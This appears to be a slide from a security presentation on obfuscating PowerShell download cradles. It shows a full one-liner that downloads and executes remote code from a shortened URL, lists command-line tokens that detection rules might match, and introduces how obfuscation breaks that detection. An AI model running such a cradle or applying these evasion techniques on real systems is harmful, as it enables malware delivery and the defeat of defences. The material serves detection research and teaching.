 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
• .DownloadString("http
• Let's see how obfuscation can break this detection logic!
 
